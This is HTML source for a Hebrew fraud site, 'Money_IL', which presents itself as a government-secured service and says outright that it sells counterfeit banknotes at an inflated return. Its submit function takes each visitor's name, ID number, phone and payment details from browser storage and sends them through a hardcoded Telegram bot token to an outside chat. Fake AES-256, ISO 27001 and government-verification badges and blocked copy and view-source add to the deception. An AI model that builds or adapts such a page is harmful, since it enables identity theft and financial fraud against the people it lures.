        <path d="M50 6 L90 26 V74 L50 94 L10 74 V26 Z" fill="#0066cc" stroke="#38bdf8" stroke-width="2.5"/>
        <circle cx="50" cy="50" r="20" fill="#0b192c"/>
        <text x="50" y="58" font-size="22" font-weight="900" fill="#ffffff" text-anchor="middle">₪</text>
      </svg>
      <div>
        <h1 class="brand-title">Money_IL</h1>
        <p class="brand-sub">תוכנת הזמנת שטרות</p>
      </div>
    </div>
    <div class="sec-tag"><div class="sec-dot"></div><span>GOV-SEC</span></div>
  </header>

  <div class="main-container">
    <div class="gov-card">
      <div class="gov-card-header">
        <h2 id="wizardTitle">שלב 1: באיזה סכום תרצה לקנות</h2>
        <span style="font-size: 12px; font-weight: 600; color: var(--text-muted);" id="stepIndicatorText">שלב 1 מתוך 2</span>
      </div>

      <div class="gov-card-body">
        <div class="wizard-steps">
          <div class="w-dot active" id="wDot1">1</div>
          <div class="w-dot" id="wDot2">2</div>
        </div>

        <div class="wizard-step-content active" id="wStep1">
          <div class="form-group"><label>הכנס סכום העסקה בשקלים (₪) *</label><input type="number" id="investmentAmount" value="5000" min="100" step="100"></div>
          <div class="form-group">
            <label>מטבע רצוי *</label>
            <select id="currencyType">
              <option value="ILS" selected>שקל חדש (₪ - ILS)</option>
              <option value="USD">דולר אמריקאי ($ - USD)</option>
              <option value="EUR">אירו (€ - EUR)</option>
            </select>
          </div>
          <button class="btn-gov" onclick="goToStep2()">המשך לבחירת משלוח עד הבית ←</button>
        </div>

        <div class="wizard-step-content" id="wStep2">
          <div class="form-group">
            <label>אפשרות לוגיסטיקה ומשלוח</label>
            <select id="shippingOption" onchange="toggleShipping()">
              <option value="no">ללא משלוח (איסוף עצמי)</option>
              <option value="yes" selected>משלוח עד הבית (מחושב אוטומטית)</option>
            </select>
          </div>
          <div class="form-group" id="cityGroup">
            <label>בחר עיר יעד בישראל</label>
            <select id="targetCity" onchange="calculateSummary()">
              <option value="0">תל אביב - יפו</option>
              <option value="10">רמת גן / גבעתיים</option>
              <option value="15">פתח תקווה / בני ברק</option>
              <option value="20">הרצליה / רמת השרון</option>
              <option value="25">חולון / בת ים / ראשון לציון</option>
              <option value="35">נתניה / כפר סבא / רעננה</option>
              <option value="42">אשדוד / רחובות</option>
              <option value="60">ירושלים</option>
              <option value="90">חיפה / חדרה</option>
              <option value="105">באר שבע / אשקלון</option>
              <option value="130">טברית / עפולה</option>
              <option value="160">צפת / קריית שמונה</option>
              <option value="300">אילת</option>
            </select>
          </div>

          <div class="result-dashboard">
            <div class="result-row"><span>סכום הקנייה שלך:</span><span class="res-val" id="resInvestment">5,000 ₪</span></div>
            <div class="result-row" id="resShippingRow"><span>עלות משלוח מדורגת:</span><span class="res-val" id="resShipping">510 ₪</span></div>
            <div class="result-row total"><span>סכום התוצאה שתקבל:</span><span class="res-val" id="resTotal">11,510 ₪</span></div>
          </div>

          <div style="display: flex; gap: 10px;">
            <button class="btn-gov" style="background: #64748b;" onclick="goToStep1()">← חזרה</button>
            <button class="btn-gov" onclick="submitToTelegram()">✓ בצע הזמנה</button>
          </div>
        </div>

      </div>
    </div>
  </div>

  <!-- חלון קופץ (Modal) ליצירת קשר בבוט טלגרם במקביל לשליחה -->
  <div class="modal-overlay" id="telegramModal">
    <div class="modal-card">
      <div class="modal-icon">✈️</div>
      <div class="modal-title">ההזמנה שודרה בהצלחה!</div>
      <div class="modal-desc">
        הפרטים נשלחו למערכת המאובטחת.<br>כדי להתקדם ולקבל מענה מהיר, לחץ על הכפתור למטה והתחל שיחה מיידית מול הבוט הרשמי שלנו בטלגרם:
      </div>
      <a href="https://t.me/Movie_run_bot" target="_blank" class="btn-telegram">פתח שיחה עם @Movie_run_bot ↗</a>
      <br>
      <button class="btn-close-modal" onclick="closeModal()">סגור חלון</button>
    </div>
  </div>

  <footer>
    <div class="footer-sec-line">
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg><span>הצפנת AES-256</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/></svg><span>תקן ISO 27001</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>מאומת GOV</span></div>
    </div>
    <div>© 2026 Money_IL - כל הזכויות שמורות.</div>
  </footer>

  <script>
    function goToStep2() {
      document.getElementById('wStep1').classList.remove('active');
      document.getElementById('wStep2').classList.add('active');
      document.getElementById('wDot1').classList.remove('active');
      document.getElementById('wDot1').classList.add('done');
      document.getElementById('wDot1').innerText = '✓';
      document.getElementById('wDot2').classList.add('active');
      document.getElementById('wizardTitle').innerText = 'שלב 2: משלוח, חישוב ואישור סופי';
      document.getElementById('stepIndicatorText').innerText = 'שלב 2 מתוך 2';
      calculateSummary();
    }

    function goToStep1() {
      document.getElementById('wStep2').classList.remove('active');
      document.getElementById('wStep1').classList.add('active');
      document.getElementById('wDot2').classList.remove('active');
      document.getElementById('wDot1').classList.remove('done');
      document.getElementById('wDot1').innerText = '1';
      document.getElementById('wDot1').classList.add('active');
      document.getElementById('wizardTitle').innerText = 'שלב 1: ניהול סכום העסקה';
      document.getElementById('stepIndicatorText').innerText = 'שלב 1 מתוך 2';
    }

    function toggleShipping() {
      const opt = document.getElementById('shippingOption').value;
      const cityGroup = document.getElementById('cityGroup');
      const row = document.getElementById('resShippingRow');
      if (opt === 'no') {
        cityGroup.style.display = 'none';
        row.style.display = 'none';
      } else {
        cityGroup.style.display = 'block';
        row.style.display = 'flex';
      }
      calculateSummary();
    }

    function calculateSummary() {
      const investment = parseFloat(document.getElementById('investmentAmount').value) || 0;
      const opt = document.getElementById('shippingOption').value;
      const km = opt === 'yes' ? parseFloat(document.getElementById('targetCity').value) || 0 : 0;
      const currency = document.getElementById('currencyType').value;

      let shippingCost = 0;
      if (opt === 'yes') {
        if (km <= 40) {
          shippingCost = km * 15;
        } else {
          shippingCost = (40 * 15) + ((km - 40) * 5);
        }
      }

      const baseReturn = investment * (1100 / 500);
      let totalReturn = baseReturn + shippingCost;

      let rate = 1;
      let symbol = '₪';
      if (currency === 'USD') { rate = 3.65; symbol = '$'; }
      else if (currency === 'EUR') { rate = 3.95; symbol = '€'; }

      document.getElementById('resInvestment').innerText = `${(investment / rate).toLocaleString('he-IL', {maximumFractionDigits: 2})} ${symbol}`;
      document.getElementById('resShipping').innerText = `${(shippingCost / rate).toLocaleString('he-IL', {maximumFractionDigits: 2})} ${symbol}`;
      document.getElementById('resTotal').innerText = `${(totalReturn / rate).toLocaleString('he-IL', {maximumFractionDigits: 2})} ${symbol}`;
    }

    function submitToTelegram() {
      // שליפת כל הפרטים מהזיכרון המקומי (localStorage) שהוזנו בעמוד index
      const userName = localStorage.getItem('sub_user_name') || 'לא ידוע';
      const userPayment = localStorage.getItem('sub_user_payment') || 'לא צוין';
      const userIdNum = localStorage.getItem('sub_user_id') || 'לא צוין';
      const userPhone = localStorage.getItem('sub_user_phone') || 'לא צוין';
      
      const investment = document.getElementById('investmentAmount').value;
      const currency = document.getElementById('currencyType').value;
      const opt = document.getElementById('shippingOption').value;
      const citySelect = document.getElementById('targetCity');
      const cityName = opt === 'yes' ? citySelect.options[citySelect.selectedIndex].text : 'ללא משלוח';
      const totalRes = document.getElementById('resTotal').innerText;

      // עיצוב ההודעה המלאה לבוט הטלגרם
      const message = `🛡️ *[GOV-SEC] תיק משתמש והשקעה מלא* 🛡️\n` +
                      `━━━━━━━━━━━━━━━━━━━━\n` +
                      `👤 *שם מלא:* ${userName}\n` +
                      `טי *תעודת זהות:* ${userIdNum}\n` +
                      `📞 *טלפון נייד:* ${userPhone}\n` +
                      `💳 *אמצעי תשלום:* ${userPayment}\n` +
                      `━━━━━━━━━━━━━━━━━━━━\n` +
                      `💰 *סכום קנייה:* ${investment} ₪\n` +
                      `💱 *מטבע יעד:* ${currency}\n` +
                      `📦 *יעד משלוח:* ${cityName}\n` +
                      `📈 *תשואה סופית:* ${totalRes}\n` +
                      `━━━━━━━━━━━━━━━━━━━━\n` +
                      `🔒 *סטטוס:* מאומת מוצפן AES-256`;

      const botToken = '8900098820:AAE2BhJ9qCI00UpOMLfOUc61613FpS_UA64';
      const chatId = '8017590244';

      // שליחה אסינכרונית לטלגרם
      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
      })
      .then(response => {
        if (response.ok) {
          console.log('הנתונים שודרו בהצלחה לטלגרם');
        } else {
          console.error('שגיאה בשליחת הנתונים לטלגרם');
        }
      })
      .catch(error => { console.error('Error:', error); });

      // הצגת החלון הקופץ (Modal) במקביל לפעולת השליחה
      document.getElementById('telegramModal').style.display = 'flex';
    }

    function closeModal() {
      document.getElementById('telegramModal').style.display = 'none';
    }

    document.addEventListener('keydown', function(e) {
      if (e.ctrlKey && (e.key === 'c' || e.key === 'C' || e.key === 'u' || e.key === 'U')) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>
</file>

<file: start.html>
<!DOCTYPE html>
<html lang="he" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Money_IL - אישור הזדהות וכרטיס מורשה</title>
  <style>
    :root {
      --gov-navy: #0b192c;
      --gov-blue: #0066cc;
      --gov-blue-dark: #004899;
      --gov-bg: #f8fafc;
      --border-color: #cbd5e1;
      --text-main: #0f172a;
      --text-muted: #64748b;
      --success-green: #16a34a;
    }

    * { box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }

    body {
      background-color: #f1f5f9;
      background-image: radial-gradient(#cbd5e1 1.4px, transparent 1.4px);
      background-size: 22px 22px;
      margin: 0; padding: 0;
      min-height: 100vh;
      display: flex; flex-direction: column; justify-content: space-between;
      color: var(--text-main);
      -webkit-user-select: none; user-select: none;
    }

    .gov-navbar {
      background: var(--gov-navy); color: white; padding: 14px 24px;
      display: flex; justify-content: space-between; align-items: center;
      box-shadow: 0 4px 15px rgba(0,0,0,0.12);
    }

    .gov-brand { display: flex; align-items: center; gap: 14px; }
    .gov-logo-svg { width: 42px; height: 42px; filter: drop-shadow(0 2px 6px rgba(0, 102, 204, 0.4)); }
    .brand-title { font-size: 20px; font-weight: 800; color: #ffffff; margin: 0; }
    .brand-sub { font-size: 11px; color: #94a3b8; margin-top: 1px; }

    .sec-tag {
      display: flex; align-items: center; gap: 7px;
      background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.18);
      padding: 6px 12px; border-radius: 20px; font-size: 11.5px; font-weight: 600; color: #38bdf8;
    }
    .sec-dot { width: 7px; height: 7px; background: #38bdf8; border-radius: 50%; box-shadow: 0 0 8px #38bdf8; }

    .main-container { max-width: 520px; margin: 30px auto; padding: 0 16px; width: 100%; }

    .user-card {
      background: #ffffff; border-radius: 16px; border: 1px solid rgba(203, 213, 225, 0.8);
      box-shadow: 0 10px 30px rgba(0,0,0,0.05); overflow: hidden; margin-bottom: 20px;
    }

    .user-card-header {
      background: #f8fafc; border-bottom: 1px solid #e2e8f0;
      padding: 16px 20px; display: flex; justify-content: space-between; align-items: center;
    }
    .user-card-title { font-size: 15px; font-weight: 700; color: var(--gov-navy); display: flex; align-items: center; gap: 8px; }

    .status-badge-verified {
      background: #dcfce7; color: #15803d; border: 1px solid #bbf7d0;
      padding: 4px 10px; border-radius: 20px; font-size: 12px; font-weight: 700; display: flex; align-items: center; gap: 5px;
    }

    .user-card-body { padding: 20px; }
    .info-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 16px; }
    .info-item { text-align: right; }
    .info-label { font-size: 11.5px; color: var(--text-muted); font-weight: 600; margin-bottom: 4px; }
    .info-value { font-size: 14px; font-weight: 700; color: var(--text-main); word-break: break-word; }

    .description-card {
      background: #ffffff; border-radius: 16px; border: 1px solid rgba(203, 213, 225, 0.8);
      box-shadow: 0 10px 30px rgba(0,0,0,0.05); padding: 24px; text-align: right;
    }
    .desc-header { display: flex; align-items: center; gap: 10px; margin-bottom: 14px; border-bottom: 1px solid #f1f5f9; padding-bottom: 12px; }
    .desc-header h3 { margin: 0; font-size: 16px; color: var(--gov-navy); font-weight: 700; }
    .desc-text { font-size: 13.5px; color: #334155; line-height: 1.6; margin-bottom: 20px; }

    .trust-bullets {
      background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 10px;
      padding: 12px 16px; margin-bottom: 22px; font-size: 12px; color: var(--text-muted); display: flex; flex-direction: column; gap: 8px;
    }
    .bullet-item { display: flex; align-items: center; gap: 8px; }
    .bullet-item svg { width: 14px; height: 14px; fill: var(--gov-blue); flex-shrink: 0; }

    .btn-gov {
      width: 100%; padding: 15px; background: var(--gov-blue); color: white; border: none;
      border-radius: 10px; font-size: 15.5px; font-weight: 700; cursor: pointer; transition: background 0.2s; box-shadow: 0 4px 12px rgba(0, 102, 204, 0.2);
    }
    .btn-gov:hover { background: var(--gov-blue-dark); }

    footer { padding: 20px 16px; text-align: center; font-size: 11.5px; color: var(--text-muted); border-top: 1px solid #e2e8f0; background: white; margin-top: 30px; }
    .footer-sec-line { display: flex; justify-content: center; align-items: center; gap: 16px; margin-bottom: 8px; font-weight: 600; color: #334155; }
    .sec-item { display: flex; align-items: center; gap: 5px; }
    .sec-item svg { width: 14px; height: 14px; fill: var(--gov-blue); }
  </style>
</head>
<body oncontextmenu="return false;">

  <header class="gov-navbar">
    <div class="gov-brand">
      <svg class="gov-logo-svg" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M50 6 L90 26 V74 L50 94 L10 74 V26 Z" fill="#0066cc" stroke="#38bdf8" stroke-width="2.5"/>
        <circle cx="50" cy="50" r="20" fill="#0b192c"/>
        <text x="50" y="58" font-size="22" font-weight="900" fill="#ffffff" text-anchor="middle">₪</text>
      </svg>
      <div>
        <h1 class="brand-title">Money_IL</h1>
        <p class="brand-sub">מערכת הזמנות לרכישת שטרות מזויפיים</p>
      </div>
    </div>
    <div class="sec-tag"><div class="sec-dot"></div><span>GOV-SEC</span></div>
  </header>

  <div class="main-container">
    <div class="user-card">
      <div class="user-card-header">
        <div class="user-card-title">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#0066cc" stroke-width="2.5"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
          <span>אישור משתמש מאומת!</span>
        </div>
        <div class="status-badge-verified"><span>✓</span><span>מאומת במערכת</span></div>
      </div>

      <div class="user-card-body">
        <div class="info-grid">
          <div class="info-item"><div class="info-label">שם מלא</div><div class="info-value" id="displayUserName">ישראל ישראלי</div></div>
          <div class="info-item"><div class="info-label">אמצעי תשלום מוגדר</div><div class="info-value" id="displayUserPayment">ביט (Bit)</div></div>
        </div>
      </div>
    </div>

    <div class="description-card">
      <div class="desc-header">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#0066cc" stroke-width="2.5"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line></svg>
        <h3>אישור הזדהות והמשך רכישה 
          </h3>
      </div>

      <div class="desc-text">
        תהליך הרישום והאימות במערכת <strong>Money_IL</strong> הושלם בהצלחה. כל הפרטים שהוזנו נבדקו ואומתו מול מאגרי רישום בעלי תפקידים, שוטרים, חיילים, אזרחים בעלי סיווג, ומערכות מידע אגרון, מרשם אוכלוסין .<br><br>
        כעת הנך מורשה להמשיך אל תהליך ביצוע ההזמנה בצורה מאובטחת ומוצפנת.
      </div>

      <div class="trust-bullets">
        <div class="bullet-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>אסימון הגישה (Token) בתוקף ומאובטח בהצפנת AES-256</span></div>
        <div class="bullet-item"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>הזיהוי עבר בדיקת תאימות ISO 27001 מלאה</span></div>
        <div class="bullet-item"><svg viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg><span>כל הפעולות מוגנות על ידי יומן ביקורת (Audit Log) רשמי</span></div>
      </div>

      <button class="btn-gov" onclick="goToMain()">המשך לביצוע הזמנה ←</button>
    </div>
  </div>

  <footer>
    <div class="footer-sec-line">
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg><span>הצפנת AES-256</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>תקן ISO 27001</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>מאומת GOV</span></div>
    </div>
    <div>© 2026 Money_IL - מערכת 
      מערכת להזמנת שטרות מזויפיים . כל הזכויות שמורות.</div>
  </footer>

  <script>
    window.addEventListener('DOMContentLoaded', function() {
      const savedName = localStorage.getItem('sub_user_name');
      const savedPayment = localStorage.getItem('sub_user_payment');
      if (savedName) document.getElementById('displayUserName').innerText = savedName;
      if (savedPayment) document.getElementById('displayUserPayment').innerText = savedPayment;
    });

    function goToMain() {
      window.location.href = 'lockfor.html';
    }

    document.addEventListener('keydown', function(e) {
      if (e.ctrlKey && (e.key === 'c' || e.key === 'C' || e.key === 'u' || e.key === 'U')) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>
</file>
